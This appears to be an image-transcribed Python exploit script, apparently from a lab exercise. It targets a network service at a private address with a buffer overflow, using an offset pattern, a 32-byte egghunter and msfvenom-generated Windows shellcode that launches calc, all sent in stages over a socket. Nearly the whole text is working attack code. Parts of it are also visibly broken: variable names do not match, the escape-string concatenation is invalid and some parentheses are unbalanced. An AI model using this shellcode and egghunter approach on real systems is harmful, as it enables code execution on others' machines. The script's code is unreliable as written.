 1 import socket
2 import time
3
4 #unique pattern
5 pattern =
"Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9A
d0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0
Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj
1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9"
6
7 # jmp esi Address
8
9 jmpESP = "77c9a320"
10 PSEpmj = "\x"+jmpESI[7:] + "\x"+jmpESI[5:-2] + "\x"+jmpESI[3:-4] + "\x"+jmpESI[:-7]
11
12 # egghunter (32byte) plus nop(8byte) fuer 40 byte + jmpESP little endian
13 egghunter =
"\x90\x90\x90\x90\x90\x90\x90\x90\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd\x2e\x3c\x05\x5
a\x74\xef\xb8\x77\x30\x30\x74\x8b\xfa\xaf\x75\xea\xaf\x75\xe7\xff\xe7"
14
15 #egghunter canary + exploit (pop calc)
16 # exploit mit msfvenom -f python -p windows/exec cmd=calc exitfunc=seh --bad-chars '\x00'
--smallest
17 buf = "w00tw00t"
18 buf += b"\x33\xc9\xb1\xbc\xe8\xff\xff\xff\xff\xc1\x5e\x30\x4c"
19 buf += b"\x0e\x07\xe2\xfa\xfd\xea\x81\x04\x05\x06\x67\x81\xec"
20 buf += b"\x3b\xcb\x68\x86\x5e\x3f\x9b\x43\x1e\x98\x46\x01\x9d"
21 buf += b"\x65\x30\x16\xad\x51\x3a\x2c\xe1\xb3\x1c\x40\x5e\x21"
22 buf += b"\x08\x05\xe7\xe8\x25\x28\xed\xc9\xde\x7f\x79\xa4\x62"
23 buf += b"\x21\xb9\x79\x08\xbe\x7a\x26\x40\xda\x72\x3a\xed\x6c"
24 buf += b"\xb5\x66\x60\x40\x91\xc8\x0d\x5d\xa5\x7d\x01\xc2\x7e"
25 buf += b"\xc0\x4d\x9b\x7f\xb0\xfc\x90\x9d\x5e\x55\x92\x6e\xb7"
26 buf += b"\x2d\xaf\x59\x26\xa4\x66\x23\x7b\x15\x85\x3a\xe8\x3c"
27 buf += b"\x41\x67\xb4\x0e\xe2\x66\x20\xe7\x35\x72\x6e\xa3\xfa"
28 buf += b"\x76\xf8\x75\xa5\xff\x33\x5c\x5d\x21\x20\x1d\x24\x24"
29 buf += b"\x2e\x7f\x61\xdd\xdc\xde\x0e\x94\x6c\x05\xd4\xe0\x8a"
30 buf += b"\x01\x08\x3c\x8f\x90\x91\xc2\xfb\xa5\x1e\xf9\x10\x67"
31 buf += b"\x4c\x21\x65\x92\xaf\x74\xf7\x06\x34\x1f\x3e\x5b\x70"
32 buf += b"\x9a\xa1\xd4\xa3\x2a\x50\x4c\xd8\xab\x14\xf7\xa2\xc0"
33 buf += b"\xdc\xde\xb5\xe5\x48\x6d\xda\xdb\xd7\xdf\xbd"
34
35 payload= egghunter + PSEpmj
36
37 # connection
38 TCP_IP = '192.168.122.44'
39 TCP_PORT = 4444
40 BufferSize = 1024
41
42 # open connection
43 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
44 s.connect((TCP_IP,TCP_PORT))
45
46 # send buffer
47 print(s.recv(BufferSize))
48 time.sleep(1)
49
50 #send exploit to message
51 s.send(("A").encode())
52 s.recv(BufferSize)
53 s.send(("never gonna give you/here/this up").encode())
54 s.recv(BufferSize)
55 s.send(buf))
56 time.sleep(1)
57
58 #send payload, overwrite registers, place egghunter
59 s.send(("C").encode())
60 s.recv(BufferSize)
61 s.send(payload))
62 s.recv(BufferSize)
63 s.send(("y").encode())
64
65 s.close()